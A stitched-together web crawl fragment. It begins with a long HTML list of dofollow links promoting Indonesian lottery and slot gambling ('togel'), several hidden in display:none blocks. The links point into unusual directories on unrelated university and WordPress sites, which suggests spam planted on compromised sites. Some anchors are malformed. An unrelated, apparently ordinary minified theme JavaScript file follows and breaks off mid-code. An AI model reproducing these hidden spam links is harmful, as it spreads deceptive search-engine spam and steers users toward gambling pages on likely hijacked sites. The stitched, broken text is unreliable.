<li><a title="bandar togel online terpercaya" href="http://www.thesocial.com/wp-content/img/" rel="dofollow">bandar togel online terpercaya</a></li>
<li><a title="agen bandar togel online" href="https://posgrado.fcm.uncu.edu.ar/cursos/ALFA_DATA/alfacgiapi/" rel="dofollow">agen bandar togel online</a></li>
<li><a title="bo slot terbaik" href="http://aulas.fcm.uncu.edu.ar/lang/" rel="dofollow">bo slot online terbaik</a></li>
<li><a title="bandar togel online terbesar" href="https://thaicentenarian.mahidol.ac.th/img/" rel="dofollow">bandar togel online terbesar</a></li>
<li><a title="bandar togel terpercaya dan terbesar" href="https://agricextension.abu.edu.ng/typhoon/" rel="dofollow">bandar togel terpercaya dan terbesar</a></li>
<li><a title="10 situs togel terpercaya resmi" href="https://arewahouse.abu.edu.ng/origami/special/" rel="dofollow">10 situs togel terpercaya resmi</a></li>
<li><a title="bandar togel terpercaya dan resmi" href="https://building.abu.edu.ng/Phrase/" rel="dofollow">bandar togel terpercaya dan resmi</a></li>
<li><a title="situs togel resmi dan terpercaya" href="https://businessadministration.abu.edu.ng/staff-profile-image/" rel="dofollow">situs togel resmi dan terpercaya</a></li>
<li><a title="situs bandar lotre togel" href="https://businessschool.abu.edu.ng/assets/cv/" rel="dofollow">situs bandar lotre togel</a></li>
<li><a title="togel cambodia" href="https://cbrt.abu.edu.ng/layout/styles/agen-togel-cambodia/" rel="dofollow">togel cambodia</a></li>
<li><a title="situs togel online" href="https://cdrmds.abu.edu.ng/mail/config/" rel="dofollow">situs togel online</a></li>
<li><a title="situs agen togel online" href="https://chemicalengineering.abu.edu.ng/situs-togel-terpercaya/" rel="dofollow">situs agen togel online</a></li>
<li><a title="bandar judi togel online" href="https://chemicalpathology.abu.edu.ng/course/" rel="dofollow">bandar judi togel online</a></li>
<li><a title="agen bandar togel online" href="http://adb.ctfc.cat/wp-content/uploads/2010/" rel="dofollow">agen bandar togel online</a></li>
<li><a title="situs resmi pasang togel" href="https://reforleb.ctfc.cat/wp-content/uploads/2015/" rel="dofollow">situs resmi pasang togel</a></li>
<li><a title="daftar bandar togel terbesar dan terpercaya" href="https://basicmedicals.abu.edu.ng/ajax-con/" rel="dofollow">agen togel online terbesar</a></li>
<li><a title="situs togel terpercaya dan terbesar" href="https://accounting.abu.edu.ng/teyit/" rel="dofollow">situs togel terpercaya dan terbesar</a></li>
<li><a title="agen togel" href="https://administration.abu.edu.ng/assets/fonts/" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel hadiah 4d 10 juta" href="https://bulletin-socpolit.kaznpu.kz/controllers/modals/editorDecision/form/" rel="dofollow">bandar togel hadiah 4d 10 juta</a></li>
<li><a title="situs judi slot" href="https://www.vaardigheidstoetsen.nl/cgi-bin/patior/" rel="dofollow">situs judi slot</a></li>
<li><a title="agen togel" href="http://b93197pb.beget.tech/wp-content/themes/transportex/inc/index.html" rel="dofollow">agen togel</a></li>
<li><a title="daftar bandar togel terbesar dan terpercaya" href="http://proesa.udec.cl/scripts/js/" rel="dofollow">daftar bandar togel terbesar dan terpercaya</a></li>
<li><a title="bandar togel" href="https://kanamemo.com/wp-admin/network/" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel" href="https://communitymedicine.abu.edu.ng/staff-profile-image/situs-togel" rel="dofollow">situs togel</a></li>
<li><a title="situs slot" href="https://cropprotection.abu.edu.ng/assets/js" rel="dofollow">situs slot</a></li>
<li><a title="bandar togel" href="https://cppp.abu.edu.ng/engine1" rel="dofollow">bandar togel</a></li>
<li><a title="slot resmi" href="https://commerciallaw.abu.edu.ng/assets/images/favicon/" rel="dofollow">slot resmi</a></li>
<li><a title="Bandar Judi Togel Hari Ini Online24Jam Terpercaya 2022" href="https://clinicalpharmacyandpharmacypractice.abu.edu.ng/pages/images/demo/portfolio/agen-togel/" rel="dofollow">Bandar Judi Togel Hari Ini Online24Jam Terpercaya 2022</a></li>
<li><a title="bo togel" href="https://clinicalpharmacology.abu.edu.ng/assets/fonts/bo-togel/" rel="dofollow">bo togel</a></li>
<li><a title="toto togel" href="https://clinicalmedicine.abu.edu.ng/staff-profile-image/toto-togel-terpercaya/" rel="dofollow">toto togel</a></li>
<li><a title="togel deposit pulsa" href="https://studiored.com/wp-content/plugins/ywdairw/admin/views/includes/" rel="dofollow">togel deposit pulsa</a></li>
<li><a title="togel hongkong" href="https://civilengineering.abu.edu.ng/bohcayu/" rel="dofollow">togel hongkong</a></li>
<li><a title="togel online" href="https://cils.abu.edu.ng/images/pix/" rel="dofollow">togel online</a></li>
<li><a title="situs togel" href="https://chemistry.abu.edu.ng/teaching/physic/" rel="dofollow">situs togel</a></li>
<li><a title="situs bandar togel online terpercaya" href="http://namakemono.mods.jp/images/" rel="dofollow">situs bandar togel online terpercaya</a></li>
<li><a title="bandar togel" href="http://2022.jeffgalloway.com/" rel="dofollow">bandar togel</a></li>
<li><a title="agen togel terpercaya" http: search.2modern.com " rel="dofollow">agen togel terpercaya</a></li>
<li><a title="situs togel" href="http://www.veganbaking.net/components/com_mailto/views/mailto/10-situs-togel-terpercaya" rel="dofollow">situs togel</a></li>
<li><a title="nama toto togel" href="https://cyburbia.org/forum_old/bandar-togel/" rel="dofollow">nama toto togel</a></li>
<li><a title="togel online" href="https://joinpdx.org/wp-inc" rel="dofollow">togel online</a></li>
<li><a title="togel online" href="http://thegiftinsider.com/" rel="dofollow">togel online</a></li>
<li><a title="situs togel" href="https://joinpdx.org/wp-includes/assets/" rel="dofollow">situs togel</a></li>
<li><a title="agen togel resmi" href="https://isabellascookies.com/constant.old/signup/register/" rel="dofollow">agen togel resmi</a></li>
<li><a title="agen togel" href="https://kuklaskorner.com/assets/config/" rel="dofollow">agen togel</a></li>
<li><a title="situs togel" href="https://aditi.du.ac.in/wp-includes/pomo/" rel="dofollow">situs togel</a></li>
<li><a title="bandar togel" href="https://chemhub.com/chemdev/" rel="dofollow">bandar togel</a></li>
<li><a title="bandar togel" href="https://congressionalbaseball.org/wp-includes/php-compat/" rel="dofollow">bandar togel</a></li>
<li><a title="togel online" href="http://untitledmag.fr/wp-includes/pomo/" rel="dofollow">togel online</a></li>
<li><a title="asia togel" href="https://cert.abu.edu.ng/health-physics-and-radiation-biophysics/cert-staff/images/" rel="dofollow">asia togel</a></li>

<li><a title="situs togel" href="https://elentilaqanews.com/wp-includes/blocks/query/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel" href="https://www.ahopeforchildren.org/wp-includes/blocks/classic/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel" href="https://incite-national.org//wp-includes/rest-api/fields/" rel="dofollow">situs togel</a></li>
<li><a title="toto togel" href="https://www.outleadership.com/wp-includes/images/smilies/" rel="dofollow">toto togel</a></li>
<li><a title="togel online" href="https://oatlands.org/wp-includes/blocks/preformatted/" rel="dofollow">togel online</a></li>
<li><a title="bandar togel" href="https://gremm.org/wp-includes/ID3/" rel="dofollow">bandar togel</a></li>
<li><a title="agen togel" href="https://monacair.mc/wp-content/languages/wpml/index.php " < a>agen togel</li>
<li><a title="daftar togel" href="https://australiascience.tv/wp-content/languages/themes/" rel="dofollow">daftar togel</a></li>
<li><a title="bandar togel" href="https://tummygotyummy.com/wp-includes/blocks/columns/index.html" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel" href="https://gendermodule.oxfamindia.org/lms/wp-content/uploads/2021/01/" rel="situs togel</a></li>
<li><a title=" agen togel" href="https://yourradioplace.com/wp-content/logs/" rel="dofollow">agen togel</a></li>
<li><a title="situs togel online" href="https://pharmapathway.com/wp-content/uploads/2013/09/" rel="dofollow">situs togel online</a></li>
<li><a title="situs togel" href="http://al7kmi.com/wp-includes/sodium_compat/src/" rel="dofollow">situs togel</a></li>
<li><a title="bandar togel" href="https://techmughal.net/wp-includes/blocks/audio/" rel="dofollow">bandar togel</a></li>
<li><a title="bandar togel" href="https://nfpajla.org/congresos/wp-includes/fonts/" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel terpercaya" href="https://thetechzon.com/wp-content/uploads/2022/09/" rel="dofollow">situs togel terpercaya	</a></li>
<li><a title="agen togel" href="https://speedspost.com/wp-includes/Requests/Exception/Transport/" rel="dofollow">agen togel</a></li>
<li><a title="situs judi togel" href="https://silosblog.com/wp-includes/random_compat/" rel="dofollow">situs judi togel</a></li>
<li><a title="situs togel" href="https://nervevagus.com/wp-includes/images/crystal/" rel="dofollow">situs togel</a></li>
<li><a title="agen togel" href="https://trackspeedpost.org/wp-includes/Requests/Transport/" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel" href="https://woowyar.com/wp-includes/rest-api/fields/" rel="dofollow">bandar togel</a></li>
<li><a title="bo togel" href="https://bencana.unimap.edu.my/wp-content/themes/twentytwentytwo/assets/images/" rel="dofollow">bo togel</a></li>
<li><a title="bo togel" href="http://larrywilkes.com/wp-includes/sodium_compat/lib/" rel="dofollow">bo togel</a></li>
<li><a title="toto togel" href="https://newsnblogs.com/wp-includes/sodium_compat/namespaced/" rel="dofollow">toto togel</a></li>
<li><a title="bo togel" href="https://todaynewscentre.com/wp-includes/php-compat/" rel="dofollow">bo togel</a></li>
<li><a title="situs togel terpercaya" href="https://dedailyworld.com/wp-includes/blocks/html/" rel="dofollow">situs togel terpercaya</a></li>
<li><a title="situs bandar togel" href="https://iktechy.com/wp-includes/widgets/" rel="dofollow">situs bandar togel</a></li>
<li><a title="agen togel terpercaya" href="https://techyvent.com/wp-includes/blocks/rss/" rel="dofollow">agen togel terpercaya</a></li>
<li><a title="5 bandar togel terpercaya" href="https://f95zonetech.com/wp-includes/blocks/audio/" rel="dofollow">5 bandar togel terpercaya</a></li>
<li><a title="bo togel resmi" href="https://nationalrockreview.com/wp-includes/rest-api/endpoints/" rel="dofollow">bo togel resmi</a></li>
<li><a title="agen togel" href="https://www.cleanproguttercleaning.com/wp-includes/fonts/" rel="dofollow">agen togel</a></li>
<li><a title="situs togel online" href="https://rockypatel.com/wp-includes/block-supports/" rel="dofollow">situs togel online</a></li>
<li><a title="situs togel resmi" href="https://www.dituniversity.edu.in/blog/wp-includes/SimplePie/Cache/" rel="dofollow">situs togel resmi</a></li>
<li><a title="daftar bandar togel" href="http://verybestroofing.info/wp-includes/images/" rel="dofollow">daftar bandar togel</a></li>
<li><a title="situs agen judi togel" href="https://viajante.marcopolo.com.br/wp-includes/sodium_compat/src/Core32/SecretStream/" rel="dofollow">situs agen judi togel</a></li>
<li><a title="agen bandar togel" href="http://shop.theaftermidnightgroup.com/wp-includes/pomo/" rel="dofollow">agen bandar togel</a></li>
<li><a title="5 bandar togel terpercaya" href="https://bettinaarndt.com.au/wp-includes/random_compat/" rel="dofollow">5 bandar togel terpercaya</a></li>
<li><a title="agen togel" href="http://swuice.edu.swu.ac.th/wp-includes/blocks/" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel terpercaya" href="https://itzulpenak.elhuyar.eus/php/secure-/" rel="dofollow">bandar togel terpercaya</a></li>

</div>


<div style="display:none;">
<li><a title="bo togel terbesar" href="https://rbc.gov.rw/iriza/local/" rel="dofollow">bo togel terbesar</a></li>
<li><a title="situs togel resmi toto" href="https://naturalremedy.com/wp-content/configDFN/9-new-host-domain/" rel="dofollow">situs togel resmi toto</a></li>
</div>

<div style="display:none;">
<li><a title="bo togel" href="https://bencana.unimap.edu.my/wp-content/themes/twentytwentytwo/assets/images/" rel="dofollow">bandar togel</a></li>
<li><a title="slot gacor" href="http://lisab.udec.cl/wp-admin/js/dir/" rel="dofollow">slot gacor</a></li>
<li><a title="situs agen togel resmi" href="http://dev.cyburbia.org/" rel="dofollow">situs agen togel resmi</a></li>
<li><a title="bandar togel" href="http://lisab.udec.cl/" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel" href="http://espacio1.dothome.co.kr/wp-includes/fonts/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel" href="https://hungary.thermomix.com/wp-includes/block-patterns/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel terpercaya" href="http://staging.eternallifestyle.com/" rel="dofollow">situs togel terpercaya</a></li>
<li><a title="situs bo togel" href="https://maraphones.com/uk/email/" rel="dofollow">situs bo togel</a></li>
<li><a title="agen togel online" href="https://prsaccessories.com/wp-content/uploads/2020/11/" rel="dofollow">agen togel online</a></li>
<li><a title="agen togel online" href="http://paftamag.bilkent.edu.tr/wp-includes/block-patterns/" rel="dofollow">agen togel online</a></li>
<li><a title="toto togel" href="https://leilao.benfeitoria.com/images/" rel="dofollow">toto togel</a></li>
<li><a title="situs togel terpercaya" href="https://bigseventravel.com/wp-admin/meta/" rel="dofollow">situs togel terpercaya</a></li>
<li><a title="situs bandar togel" href="http://lift.development.tec.br/wp-includes/sodium_compat/namespaced/Core/Curve25519/Ge/ " rel="dofollow">situs bandar togel</a></li>
<li><a title="5 bandar togel terpercaya" href="http://www.nbks.com/" rel="dofollow">5 bandar togel terpercaya</a></li>
</div>




--- FILE ---
content_type: application/javascript
request_url: https://bigseventravel.com/wp-content/themes/trawell/assets/js/min.js?ver=1.8.1
body_size: 40053
content:
!function(o){"use strict";o.fn.fitVids=function(t){var e,i,s={customSelector:null,ignore:null};return document.getElementById("fit-vids-style")||(e=document.head||document.getElementsByTagName("head")[0],(i=document.createElement("div")).innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',e.appendChild(i.childNodes[1])),t&&o.extend(s,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];s.customSelector&&t.push(s.customSelector);var n=".fitvidsignore";s.ignore&&(n=n+", "+s.ignore);var e=o(this).find(t.join(","));(e=(e=e.not("object object")).not(n)).each(function(){var t,e,i=o(this);0<i.parents(n).length||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length||(i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16)),t=("object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height())/(isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10)),i.attr("name")||(e="fitvid"+o.fn.fitVids._count,i.attr("name",e),o.fn.fitVids._count++),i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*t+"%"),i.removeAttr("height").removeAttr("width"))})})},o.fn.fitVids._count=0}(window.jQuery||window.Zepto);var objectFitImages=function(){"use strict";var a="bfred-it:object-fit-images",l=/(object-fit|object-position)\s*:\s*([-\w\s%]+)/g,t=new Image,c="object-fit"in t.style,s="object-position"in t.style,o="background-size"in t.style,u="string"==typeof t.currentSrc,h=t.getAttribute,d=t.setAttribute,r=!1;function p(t,e,i){var n="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(e||1)+"' height='"+(i||0)+"'%3E%3C/svg%3E";h.call(t,"src")!==n&&d.call(t,"src",n)}function m(t,e){t.naturalWidth?e(t):setTimeout(m,100,t,e)}function A(e){var i,n,t,s,o=function(t){for(var e,i=getComputedStyle(t).fontFamily,n={};null!==(e=l.exec(i));)n[e[1]]=e[2];return n}(e),r=e[a];if(o["object-fit"]=o["object-fit"]||"fill",!r.img){if("fill"===o["object-fit"])return;if(!r.skipTest&&c&&!o["object-position"])return}if(!r.img){r.img=new Image(e.width,e.height),r.img.srcset=h.call(e,"data-ofi-srcset")||e.srcset,r.img.src=h.call(e,"data-ofi-src")||e.src,d.call(e,"data-ofi-src",e.src),e.srcset&&d.call(e,"data-ofi-srcset",e.srcset),p(e,e.naturalWidth||e.width,e.naturalHeight||e.height),e.srcset&&(e.srcset="");try{i=e,n={get:function(t){return i[a].img[t||"src"]},set:function(t,e){return i[a].img[e||"src"]=t,d.call(i,"data-ofi-"+e,t),A(i),t}},Object.defineProperty(i,"src",n),Object.defineProperty(i,"currentSrc",{get:function(){return n.get("currentSrc")}}),Object.defineProperty(i,"srcset",{get:function(){return n.get("srcset")},set:function(t){return n.set(t,"srcset")}})}catch(t){window.console&&console.log("http://bit.ly/ofi-old-browser")}}(t=r.img).srcset&&!u&&window.picturefill&&(t[(s=window.picturefill._).ns]&&t[s.ns].evaled||s.fillImg(t,{reselect:!0}),t[s.ns].curSrc||(t[s.ns].supported=!1,s.fillImg(t,{reselect:!0})),t.currentSrc=t[s.ns].curSrc||t.src),e.style.backgroundImage="url("+(r.img.currentSrc||r.img.src).replace("(","%28").replace(")","%29")+")",e.style.backgroundPosition=o["object-position"]||"center",e.style.backgroundRepeat="no-repeat",/scale-down/.test(o["object-fit"])?m(r.img,function(){r.img.naturalWidth>e.width||r.img.naturalHeight>e.height?e.style.backgroundSize="contain":e.style.backgroundSize="auto"}):e.style.backgroundSize=o["object-fit"].replace("none","auto").replace("fill","100% 100%"),m(r.img,function(t){p(e,t.naturalWidth,t.naturalHeight)})}function f(t,e){var i=!r&&!t;if(e=e||{},t=t||"img",s&&!e.skipTest||!o)return!1;"string"==typeof t?t=document.querySelectorAll(t):"length"in t||(t=[t]);for(var n=0;n<t.length;n++)t[n][a]=t[n][a]||{skipTest:e.skipTest},A(t[n]);i&&(document.body.addEventListener("load",function(t){"IMG"===t.target.tagName&&f(t.target,{skipTest:e.skipTest})},!0),r=!0,t="img"),e.watchMQ&&window.addEventListener("resize",f.bind(null,t,{skipTest:e.skipTest}))}function i(t,e){return t[a]&&t[a].img&&("src"===e||"srcset"===e)?t[a].img:t}return f.supportsObjectFit=c,(f.supportsObjectPosition=s)||(HTMLImageElement.prototype.getAttribute=function(t){return h.call(i(this,t),t)},HTMLImageElement.prototype.setAttribute=function(t,e){return d.call(i(this,t),t,String(e))}),f}();!function(l,i,s,o){function c(t,e){this.settings=null,this.options=l.extend({},c.Defaults,e),this.$element=l(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},l.each(["onResize","onThrottledResize"],l.proxy(function(t,e){this._handlers[e]=l.proxy(this[e],this)},this)),l.each(c.Plugins,l.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),l.each(c.Workers,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}c.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},c.Width={Default:"default",Inner:"inner",Outer:"outer"},c.Type={Event:"event",State:"state"},c.Plugins={},c.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,s={width:"auto","margin-left":n?e:"","margin-right":n?"":e};i||this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,s=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=1<i||t.items.merge,o[n]=s?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,n=Math.max(2*i.items,4),s=2*Math.ceil(e.length/2),o=i.loop&&e.length?i.rewind?n:Math.max(n,s):0,r="",a="";for(o/=2;o--;)t.push(this.normalize(t.length/2,!0)),r+=e[t[t.length-1]][0].outerHTML,t.push(this.normalize(e.length-1-(t.length-1)/2,!0)),a=e[t[t.length-1]][0].outerHTML+a;this._clones=t,l(r).addClass("cloned").appendTo(this.$stage),l(a).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,n=this._clones.length+this._items.length,s=-1,o=[];++s<n;)t=o[s-1]||0,e=this._widths[this.relative(s)]+this.settings.margin,o.push(t+e*i);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,n=2*this.settings.stagePadding,s=this.coordinates(this.current())+n,o=s+this.width()*i,r=[],a=0,l=this._coordinates.length;a<l;a++)t=this._coordinates[a-1]||0,e=Math.abs(this._coordinates[a])+n*i,(this.op(t,"<=",s)&&this.op(t,">",o)||this.op(e,"<",s)&&this.op(e,">",o))&&r.push(a);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],c.prototype.initialize=function(){var t,e,i;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:o,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t)),this.$element.addClass(this.options.loadingClass),this.$stage=l("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},c.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,n=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),"function"==typeof(n=l.extend({},this.options,t[i])).stagePadding&&(n.stagePadding=n.stagePadding()),delete n.responsive,n.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):n=l.extend({},this.options),this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=i,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},c.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},c.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},c.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),n={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(n),t++;this._invalidated={},this.is("valid")||this.enter("valid")},c.prototype.width=function(t){switch(t=t||c.Width.Default){case c.Width.Inner:case c.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},c.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},c.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer),this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},c.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},c.prototype.registerEventHandlers=function(){l.support.transition&&this.$stage.on(l.support.transition.end+".owl.core",l.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",l.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",l.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",l.proxy(this.onDragEnd,this)))},c.prototype.onDragStart=function(t){var e=null;3!==t.which&&(e=l.support.transform?{x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]}:(e=this.$stage.position(),{x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}),this.is("animating")&&(l.support.transform?this.animate(e.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=l(t.target),this._drag.stage.start=e,this._drag.stage.current=e,this._drag.pointer=this.pointer(t),l(s).on("mouseup.owl.core touchend.owl.core",l.proxy(this.onDragEnd,this)),l(s).one("mousemove.owl.core touchmove.owl.core",l.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));l(s).on("mousemove.owl.core touchmove.owl.core",l.proxy(this.onDragMove,this)),Math.abs(e.x)<Math.abs(e.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},c.prototype.onDragMove=function(t){var e,i=null,n=null,s=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(i=this.coordinates(this.minimum()),n=this.coordinates(this.maximum()+1)-i,o.x=((o.x-i)%n+n)%n+i):(i=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),n=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),e=this.settings.pullDrag?-1*s.x/5:0,o.x=Math.max(Math.min(o.x,i+e),n+e)),this._drag.stage.current=o,this.animate(o.x))},c.prototype.onDragEnd=function(t){var e=this.difference(this._drag.pointer,this.pointer(t)),i=this._drag.stage.current,n=0<e.x^this.settings.rtl?"left":"right";l(s).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==e.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0!==e.x?n:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=n,(3<Math.abs(e.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},c.prototype.closest=function(i,n){var s=-1,o=this.width(),r=this.coordinates();return this.settings.freeDrag||l.each(r,l.proxy(function(t,e){return"left"===n&&e-30<i&&i<e+30?s=t:"right"===n&&e-o-30<i&&i<e-o+30?s=t+1:this.op(i,"<",e)&&this.op(i,">",r[t+1]||e-o)&&(s="left"===n?t+1:t),-1===s},this)),this.settings.loop||(this.op(i,">",r[this.minimum()])?s=i=this.minimum():this.op(i,"<",r[this.maximum()])&&(s=i=this.maximum())),s},c.prototype.animate=function(t){var e=0<this.speed();this.is("animating")&&this.onTransitionEnd(),e&&(this.enter("animating"),this.trigger("translate")),l.support.transform3d&&l.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,l.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},c.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]},c.prototype.current=function(t){return t===o?this._current:0===this._items.length?o:(t=this.normalize(t),this._current!==t&&((e=this.trigger("change",{property:{name:"position",value:t}})).data!==o&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})),this._current);var e},c.prototype.invalidate=function(t){return"string"===l.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),l.map(this._invalidated,function(t,e){return 